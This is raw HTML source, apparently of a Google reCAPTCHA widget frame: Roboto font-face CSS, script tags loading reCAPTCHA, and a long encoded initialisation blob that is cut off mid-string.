  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UXtRp31aGlN5FxXMNKIl6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UXtRp31aGlN5FxXMNKIl6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UXtRp31aGlN5FxXMNKIl6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22LWw5WMOAeRDCg8KkwoLDnMKQw7vCtMOQMsK/[base64]/CilJfw6nDjxTDgg4+PxzDkMKQw6LCgsK6wr5ww5bDvQ3Ch8OZw5rCqW/CsxvCtsOlbRNzFsOGwopBwqvDv1NWw51rwqV+PcO3w4AtQS3ChcKMwqNtwokOa8O/K8KzwodAwqkCw4VXw5bCjgbDgMOPUX7DgBNIw7TDp8OFw6x4KjzDkMKKw6hiwo59SznCh2JFw5DCiXw8wq0sw4jChSvDusKkTiU9wrsfwp4qS8Otw4JFw5jDn8KWEB8US1oMYigeAw3DpMOLKVhow5fDhcOkw5jDk8Oiw7Z1w7zCj8OXw7zDgMO9B1ppw7dTLMOVw5/[base64]/ChMObw5XDhsKuworDqsOBYcKEUnAhw6TCk1phwo8+Y8KVe33CiMKMwo/Ci8OTw6TDrMOAFcKFH8O5w7vCmzfCrMK+w7VManRuwp7DjsOvYsOJNsK3DsKvwrgCOF4UcgBcQ0zDrBHDiF/CncKbwr/CrmnDgsOYZsKbZ8O9CiYbwroYNE8LwqoCwq3Cg8OewphtR3/Dk8O5wpvCoVXDt8Olwqh1eMOwwrxEGcOMQj/CuQV5wpdlRnzDqD7CmT7CmsOtP8K+IW7DrMOBwpjDjkZ9w5bCjcOWwqPCuMOnV8KJDUldMsKlw7hoISbCpVXCmnbDrcOpLE0mwplwegFpf8KMwpXCvsOJUVDCnxMXWCw4On/DlVkiLDbDiGzDqBp1Nl/Cu8OQwojDqsKIwqDCm3UYw5XCj8KEwpc/[base64]/wovCijXCr8OgE15MRwd1w4TDnRPDrcKcfMOINMO/w5fCm8O6GsKqw7/CsH7Dv8O0d8OCBhPDm309w75Ww59gQsKuwpbCjyQTwr1POxtEwqDCuV/[base64]/DvsK/JkDCojsgMcKgf3LCj8KzXcKUeAM5RmbDqcOkY3oewqnCpVXCs8K6Ox3DicOeLntpw40Dwp4Yw7ISw5poWsOJcUvDmcKFGMOfKndrwpTDjE3CuMOtw4pVw7xYYcO7w6ZJwqV1wpLDusOuwo83EH54w5LDjcKlIMKkRRHChjFiw6HCmsKmw61ABCZkwobDlsO0Uk9Hwq/Dl8O6VcOywqDCjXc+TRjCtcOPT8Ovw6/DuizDl8OzwrjCksKTThhlNcKHwqsjw5nCqMOowpLDuD3Ci8KLw60qVsOZwoVAMsKhw45cD8KnK8KTw7hUEsKJFcOowqLDoVcSw4dOwqcvwoA+NsOXw7xyw4obw4Bswr/CnsOrwq10BFnDvcK9w7wPcMKuw44zwrQDw57CklzCqUpdwq7DqcOBw4Buw5EdBcKja8KTw4XCjiXCrXbDvHPDrMKWUMOdesKrAcKECMObw6ttw5/Cj8K6w4jCiMO+w6fDnMO4YAIbw4pXf8OUAB/DpcKeSH/DgE87fsK4E8KxVMKpw69qw6ozw6hmw5hQHHAgfRnCpVUowrHDncK0cn/DnSrDnMO6wrlAwqPDtHzDncO9CcK2EhMtAMOndsKHGBfDjEzDs3hEQcKAw5TDq8Kiwr/[base64]/CvMOQwoHDucKPwoLDhMOpw45dw6jDo2zDgMKjYMKcw5x1w6xfw41oLMOhSHfDgxpfw7jCj8OLFn/[base64]/Dt8OnYcKODFgDaDY3w6ZuwoVEcsOQw6E/SBtmHcOvQMOVw7jDnSrCk8O2wpjCi13CpiTDpcKQMsORwrJKQMKcXcOpcQjDuMOQwobDnGBZwoPDs8K5RzDDk8KOwpXChSvDpcO3fDAWwpB3fcOrw5Jnw7fDumXDty81JMK8wro6FcKVTXDCgTFLw6XCh8O8MMKNwrXCg1vDvsOzHC/[base64]/Cj8KjDsKQw7HDsHnDqBTCkcOZw64GwqzDsybCmcO/YMOpEkrDocOxKMOjIcOAw58uw7oxw6gOajnCg0zCtXXCjcOyKxxgMjzDq0kiw659PCLCi8OmUFkgasKQw75PwqjCk2/DsMKXw6N+w5zDkcO7wp5JJ8OiwqZsw4DDksOpU2zCkQXDkMOtwqhtVQ/Cp8O4OxTDk8OETsKbeyBJcsO/wrrDmsKsEHHDl8KFw4sIZRjCscOJKnbCqcKBSVvCosKdwoo2wofDrErCiiJbw4pjJMOUwrwcw5doCsKiIGYtMURhCcKDQ00RacKww4AOUhzDqUDCpTsGUC0+w6jCtcK+fsKMw7xiPMKRwoMATjzCmmPClWwBwpZuw6TCjhvDgcKVw6zDhR3CgG/CsSk5AcOoVMKSwpUlQ1XDu8K1dsKow4zCjxwEw5/[base64]/DpW3Cj8OjwojDhwhEw6g7CjTCnUDDgMKCwr8lGCI5eh7DhlzCuiDChcKANsK+wpHCkyk9wp7CjMKNYsKRFcKowolqFMOdM04pGMOgwpRmKQF9WMOkwoILSkANwqDCoU81w4XDrcKsHcOWRXbDpH88G2/DhgYHZsOvesK8dsOjw4vCtsKfLDYWS8KufSzDg8KwwoFpfFtHa8OqNlQpwq7DicKVG8KSKsKnw4bCmMO/H8KVb8Kaw4XDhMOdwoRQw6HCiyoqZypHc8KEdMKMdHvDr8K0w5VVLhM+w7rCjcKcbcK8f2zCn8OoKUwrwq0uWcKbNcOKwpwvwoUEN8OCw6cqwrYXwpzDtMOxCxweBMOTZzzCoHjCgcOMwopFwqUywp0pw4jCqMOZw4bCj2vDrgnDqcOFb8KdRyF4VEbDmz/DgsKZPXFeRBJKOmjCjQpodnEXw57CgcKtfMKMCC08w6fDmFjDlAnCgcOKw7PCjTQIdcOowqkjCMKVTS/[base64]/KMKtRXI0wowTA3IEwoI/[base64]/[base64]/CisK3cMOkw6PDqMKfwrTDlybCqcKVw793WMOXRcORYzDCoDfCmsODC2XDpcK/FMKyNG3Dl8OVDiMUw53DuMKdCsO9JWTCmjjDi8OwwrrDvl01W3ogwpEkwoAxw57Ck0TDvsK2wp/DvwcQK1kQwrUEV1QzbiLCj8OdKcK1Ixd2HTnCksKkOETCoMKadEHCuMOzFMOywoEDwp8DTD/DvMKKw7nCnMOqw6PDhMOCwrTClMO4wqPCicOMbsOiNAzDqELCp8OWS8OIwqECSwdxDW/DlAAgakXChi8Gw4UCYlp7fMKFwrnDisOwwrLDoUbDs37DhllQWMOXVsKowokWHk7Ch095w6xyw4bCjmB0w7XCmgvCjHoZWW/DinjDoGVIw6YKPsK7I8Kyfl7DmMOEw4LChsKSwqjCksKPD8KFOcO8w5xTw47DtcKiwoZEwqXDo8KUC2LCuBk3wpbDsATCtXHCpMO2wqY8woTCrXfDkCcfKcOyw5XCmcOQOiLCjMOCwqc+w5TCkSfDmMKEL8ORw67Dt8O/[base64]/CiRLCogVtw7vCq3zCtcK4wogawq/[base64]/CtcKRWll3w4vCvMKew49MB0LCrGLCr8O4KsKiTz3CkRobw4tzIiDDrsOHVsKyPEc5SMKMESt9wokww4XCssO9TjTCjW5Cw7nDhsKSwqRBwpnDlsODwqvDk0jDvAVnwrfCpsK8wqASAWtDw5how5whw6bCq3B6dkPCnBHDljZrBww3D8OvRGYXwp5pcB9iZS/DnHckwpTDjMK1w5sxSVXDnloEwqAUw4XDrjxpQ8KtWjZ/w6p1CcOzw548wpPCi1cLwrHDgMOiEiDDtFTCp2MxwpYfM8OZw59Gwo3DosKuwpXCmWdfecOODsKsDzfDgSjCuMKTw79WGMOWw7luVMOew4Ffw7x3PMK2LVPDjg/CksO/OhQQw5U1AA/Ckx5MwqDCjsOLT8KyZ8OrLcOfw4HDisO+w4B7woZ6Yz/Cg1d0Yzh8w6FOCMKTwokzw7DDhRcAesO2ey4cR8O9wr3DuXxFwp1WKVjDrC/CuxPCpGzDscKrS8OmwqV8GBZRw7JCwq13woRtZEfCgsOkGizDij1GOsOLw6bCpGcBRWnDvHzCg8KTwpgcwooYCipWVcKmwrBGw5Vtw7NwWCMxeMO2wrdtw7XDmcOcDcOtZ3lXZMOzGjVZcizDocOKPsOvF8OTc8K8w47CrcOmw6sewqUDw7/CtWRdLl98wpjCjcKYwrpIw6U2U2MKw6fDtVvDksOzY13DncOyw6DCpg7CrnDDhcKDBcOCW8OZb8Ktwr9uwqlVCBPCucOcY8O6KipOTcKzI8Ktw6TDvsOsw4dHdVzDn8OfwpE/EMOIw6XDs33DqWBDw7sHw5wtwonCm3BMwqfDunLDtcKfTnEXbzYhw6/CmE80wo4YIWZuAxZKw7AywqHCiTbCoBbCnQVpw7oPwo4+wrN9asKOFmrDimvDvsK0wqNpFUZUwqDCohAQXcOPcMKoe8OzYW1xc8KyGWpMwq8Jwq5ld8KawrnCk8K+eMO+w6LDlk9YEm3Cs1jDv8KJbGLDv8OaVFZnJsOMw5gnIh/ChQbCuQfClMKKSHXChsOowosdPwobIXjDtTvCmcO5KzViw55pDS7DjsKWw45mw7U0ScKFw5NYw4jCmMOyw6ROM0N+cBXDn8KDTRPCisKMw43Cj8Kxw6s2O8O4fWhcWhfDr8OxwrV9HWbCuMKiwqhVfSVMwrocMkbDlSHCqWEfw6HDvE/CssKRFMKww5cww5cuBzoheS0kw5vDjhsSw67CoEbDjAk+dmjDgcOKNh3CjMOpcMKgwoYzwp7CjzZCwpAGwqxpw7/Ct8O7K2HCiMK5w4DDmynDhcKJw5XDjcO1dsKkw5HDkRcsHsOhw5BbOGgcwoTDg2XDnCkAVEvCixPCp2VfLMOdAzQUwqg+w6t9wobCnxnDuhDCs8O8ZHxOaMKse07Doi4FOlNtwonDsMKxdB9sVcO6WcK2w5Jgw7PDosO+wqdUNhE/GXhJGMOLbcO3e8OGFB7DiGnCknLCqnh1BzYBwrp+B3HDuUIRDcKEwqgUWMKnw4tKwoZxw5nCjcKiworDiyLClRfCvzJ+wrZywqHDkMO1w5vCujIiwqLDt2vCjcKHw7EPw5nCu0LCvSFKazMfOhbDn8KswrRKwr/[base64]/DmMOjwo4HWsK2K29rQMKUGMOAwo/CtsKdOMKGwoDDr8K/T8KPI8OtQXJOw6oURh8eW8OHe1tsUA3CtsK8wqQJd28qAMKsw4fCoggPMRVTB8Kzw6/CncODwoHDocKDPsOXw6TDnsKddn3ChcOew7/DhMKFwoBMIcONwpTCnF/DgDPCgcO4w5rDkWrDr20zAk41w64AN8K2JMKfwpwJw5wzwrvDssOmw6ELw43DkUYJw5ojW8KyCynDizh4wr9fw65XUwHDgCR8wrQ3QMOMwpBDOsOdwr4Fw6dbMcOfQ0BHPsKTK8O7SngFwrMjXV/Ch8OKDMKww7/Cth3DvXvCr8Opw5XDhXw0U8O+w5HCjMO8csOswo9DwoDCpsKTdcK6fsO9w5TDm8OLFEQywpwGAMO+R8Oaw4TCh8KOBCYqUsKgfsOswrgWwp/DisOHDsKIXMKjAGnDsMK1wpdad8KeNjlhFcOdw6dSwosHdMOmJ8Obwqxbw6o6w6vDlMKgdTLClsK0wqQQNGbDlcO9CsOLUnTCsG7CoMOEMiw1EcKODsKwOjUkUMOdLsOMdcK8dMKHEzNEWl12GcOcCV5MRhbDuBVzw6lDClpJXsKuS3/CvWVBw5RDw6dDVF9tw47CssKFTE4vwrx8w5Vfw4zDhB3Do3fCq8KyIxfDhH3Cs8K4fMKHwohVI8KgKTvCh8KFw4/DrBjDv3fDlzk1wqTCixjCtcOVUcKPSmdgA2zDqsKMwqBWw41Ew5Jww77Dk8KFUcKUX8KuwqhcdSJ4e8OFT28mwp5dQF0GwpoPwqtqVgwNBR8Pwr3Dkw7DulzDmsOrwoknwp3CuRnDtcOiT1nDjWNSwrDChjN8fRnCgQkNw4zDoVgawqvCtMOzw4fDk13CoT/[base64]/CpcOCJx3DgG7CtRrDpwfCscOAE8OsN8Onw6LCj8K0aT7ClcOgw6QbbnrCisO/O8KkJMOeIcOQX0DCgSrDkQHDvwVMPCwxIn0sw5JUw4TCmyLDmcK1Fk8kNS3Du8Oww6Fkw4V1X1jCrcO9woLDhMOXw7DChXfDucOSw6oCwpLDjcKAw5tCBwzDv8KMSsK4M8KwT8KgCMK7dsKDQiReYwHCr0fCncKwSk/Cj8Kcw5zCkcODw4HCvy3CkCURw6nChH46UDTCpE0fw7DDo0jDkAIIXDTDkhpZFsOnwrkbGQnCu8O2IsOUwqTCo8KewrbCiMOpwqg1wq17wrnDqngsPBgoecKOwr92w7l5wq8VwoLCucO2IMKkFMKTYEBCDXkGw7IHLcOyVMKbWcORw5B2w5Yqwq/Cok1oUMOhwqTDncOmwoQdwpXCk3zDs8O3Q8KQOVoIUn/[base64]/CnMKndMOewrnCjcKWwqJcwocSV8KmFUDDocKzw6vCs8KdwqU5a8OBQivCmsO0woHCvG8jDMKkGnfDpGDCsMKvLksiwoVLV8OxwonCn1B0CUB4wpLClAPCj8KJw5LCoTrCusOeDBvDtX0qw5sFw63CjwrDnsKAw5/CisKjNR4rM8K7YEkNwpHDrcOZZX4Zw6oPw6/ChsOFTQUXBcO7w6YZLMKPYwIFw4nClsKZwoY0EsOGf8Kew78Sw5lePcO0w6tgwprCgMOaEBXCu8Kdw4E5w5J5w6LDucKmC1BYBMOMDcK0G2bDpB3Ci8K9wqoBw5JYwpzCh3orb23CtMKpwqrDoMKbw7rCriICCXgHw4cHw5rCpF55LiDDsnXDjMKBw4/[base64]/Cn8OAH8KuwpJGRyApVMK9HsOKMylJfl3DkcObNnFQwox6wrEEX8Krw7rDs8OtOcOKw4UQZsOqwr/Cr0bDrRd7I38LIcOqwqhIw5dVfA4jwqLDihTCssO4JsKcQBvCvcOlw4gMw6VMYMOwa1rDs3DCisOYwrd+TMKIe1k2woLCi8O4w74ewq3Dj8K/[base64]/[base64]/ClcOyeMOdMj7ClgpWW8O0Hk5Lwp7Djg3CtMKEwotOO0Faw6QYwrHCksKBwoLDocKXw5oRP8OAw6NMwqTDqsOQNsO7wooBdAnChzjCk8K6wqTDoQNQwpd1acOiwoPDpsKRRcOqw45/[base64]/DmF3DozzCqcOrNcKewqMHw7/DvhNWNx4rw5BOwooud8O2eWTDrBZMYGvDrsKRwq5heMKOa8K6w4QOTsOgw7tZFH0FwprDvMKqAXDDvsOowr7DhsKIcSpow6tvTBpxDSXDkS5rBmtbwq3Do3UHcGxwTMOEwr/Dk8ODwrnDu1ZWOgTDn8KxCsKYEcOHw7bCrhsow7pbVl7DmUM6wqXDmzsiw6vCiijCoMOgU8KEw6USw4EMwp4dwo9PwpZGw7nCkjsREcOVScOgGS/Ch2vCkRo8VT4ywqUUw6csw6NIw4pTw47ClcK/[base64]/TX8CwqrDmR4Zw7caMDQwPFYiC8KATlkiw7o9w5DCtkkKMRXCmxDCp8KXXgsjw6BwwoJ8HMOxBUpkw7nDu8KQw7oVw53DhyLDucOtC0kZRQQ7w6wRZMOkw6rDqA0Vw67ChQlXfj3CgMKiw7LCnMK1w5sgwr/[base64]/DrmRsw4XDryggesOSw7ACwrPDshDCmT/DpMKtwqo6HUw1FsKISwXChsOdKSvDpsO2wopmwossHMOWw5RtXMO/NwV/XcOqw4XDtTBEw4TChQrDqH7CsXLDosOawo54w5/DpwbDoHZHw6s4w53CusOgwqlTTVfDlsK3bjtzVnRowqlIHW/CvMOKdMK0KVhEwqdMwr5mO8K4R8O3w5rDisKkw4PCuD8Ed8KHGHTCsD5PHSUPwoxCY2oOdcK4bmd/Y3NiR3l/ZgUZF8OYACVbwq/[base64]/CiMOne8KRZcKowpscwrMLFcOUwqQHWMKuwowpw5rDsCDDvGNsZRXDu30iCMKawp/Dn8OtQnTCnHNEwqkQwpQcwqXClx8oU2jDvMODwoc6wr7DoMKNw4ZhS0liwo/DocO2wpbDsMKCwr4WR8KRw47DrsKsTsOzJsOBFwAPA8OKw6bCoiwswoLCoX8dw4x8w4zDgSVkcMKEGMK6RcORIMO/woYfL8O6ITfCtcOACMK8w4spYVvDmMKQw47Djh7Cvl0kdFVyOVcEw4vDuEzDmR3DrcOhCVHDthvDl2PCgDXCp8OTwr9Jw6MkdGAowovCnhUew4rDt8O/[base64]/DvMODWSU5UcKpeiMmEVrDkVdtIBDCtSNZJcOgwqsrKAIWQgDDtMK0JmhBw73DmxDCisOrw7kPUzTDl8OGZy7DomcHCcK/QEptw7HDoFPDqsKaw6B/w4wzE8OFXX/DpsKywqRhcXrDnsKCSjHCl8KiSMO5w43CmzF4w5LCq0ZPwrEfE8OCblfCh3PCphPCt8KOacKOwrscCMOnDsOMKMOgBcK6QHLCnDN+bMKBacO7Twdsw5HDr8O2wpBQGMOKTyPDo8OTw6LDsH4ZacKrwrJ+wqZ/w5/[base64]/DpUJ0wrMrZMOdMA5lYsO0wrp9XwPCrGTDlSDDtEvCjDdZwpYkwp/DojPCgHkNwpEtwobChC/DuMKkTQTCpg7CisKCwp7DoMOMMGvDksKHw6EIwrTDnsKNw67DgDtMBhMDw6RMw6AwOw7CikQOw6vCt8KtGjQDXsK0wqfCq1s/[base64]/w4teTMKnQ8O1wrrDq8KwIcOywp/CpHTDtn3CgwbDmEVZw5kGSsK+w7NrfEwqwqLDs25tXhjDq3/CqcOJSWZowpfCgnnDg1QZw4FHwq/[base64]/CtMKFKsOiw77CmcK3w6xWdMKvwp7CmjTDuhvDqS/DrkDDpsOrdMOEwpzDisO3w77DosKEw4XCtm/Cr8OmesOOKhbCiMK3HsKBw40dJEBID8Ohf8KqNi44dl/DpMK9wonChcOawqovw6YCF3fDkFfDrBPDr8Ovwo7CgGALw7cwUzs9wqDDpCnDvXxrIzLCrCsNw6nCgw3CkMKcw7bDqibChsOtw4dVw4wzw6l8wqfDncKUw6vCviRwTA1oSjQSwp3CnsOwwq7ClsO6w67Dm1rDqiEQcyVRJcKOY1f